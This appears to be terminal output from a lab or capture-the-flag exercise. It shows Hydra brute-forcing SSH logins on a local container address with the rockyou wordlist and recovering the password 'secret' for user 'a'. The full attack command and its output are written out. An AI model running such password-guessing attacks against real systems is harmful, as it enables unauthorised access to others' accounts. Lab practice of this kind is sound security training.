 ❯ hydra -l a -P /usr/share/wordlists/rockyou.txt -t 64 ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 17:11:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 17:11:49